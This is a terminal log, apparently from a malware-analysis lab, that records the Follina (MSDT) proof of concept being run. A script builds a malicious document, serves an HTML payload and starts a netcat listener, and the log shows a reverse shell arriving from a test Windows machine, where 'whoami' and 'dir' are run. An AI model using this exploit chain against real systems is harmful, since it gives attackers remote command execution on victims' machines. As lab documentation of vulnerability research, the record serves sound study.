 remnux@remnux:~/Follina/analyse1/POC/msdt-follina$ python3 follina.py -i 192.168.136.128 -r 9001
[+] copied staging doc /tmp/3gsfuqyk
[+] created maldoc ./follina.doc
[+] serving html payload on :8000
[+] starting 'nc -lvnp 9001'
Listening on 0.0.0.0 9001
Connection received on 192.168.136.130 49729
Microsoft Windows [version 10.0.17763.379]
(c) 2018 Microsoft Corporation. Tous droits r�serv�s.

FLARE Mon 06/27/2022 11:31:24.19
C:\Windows\TEMP\SDIAG_5dcf3d88-52e8-4375-b486-5c0ff810b12e>whoami
whoami
msedgewin10\ieuser

FLARE Mon 06/27/2022 11:31:55.43
C:\Windows\TEMP\SDIAG_5dcf3d88-52e8-4375-b486-5c0ff810b12e>dir
dir
 Le volume dans le lecteur C s'appelle Windows 10
 Le num�ro de s�rie du volume est B009-E7A9

 R�pertoire de C:\Windows\TEMP\SDIAG_5dcf3d88-52e8-4375-b486-5c0ff810b12e

06/27/2022  11:31 AM    <DIR>          .
06/27/2022  11:31 AM    <DIR>          ..
09/15/2018  12:29 AM            24,702 DiagPackage.diagpkg
09/15/2018  12:29 AM            66,560 DiagPackage.dll
06/27/2022  11:31 AM    <DIR>          fr-FR
06/27/2022  11:31 AM    <DIR>          result
09/15/2018  12:29 AM            50,242 RS_ProgramCompatibilityWizard.ps1
09/15/2018  12:29 AM            16,946 TS_ProgramCompatibilityWizard.ps1
09/15/2018  12:29 AM               453 VF_ProgramCompatibilityWizard.ps1
               5 fichier(s)          158,903 octets
               4 R�p(s)  37,114,425,344 octets libres

FLARE Mon 06/27/2022 11:31:59.43
C:\Windows\TEMP\SDIAG_5dcf3d88-52e8-4375-b486-5c0ff810b12e>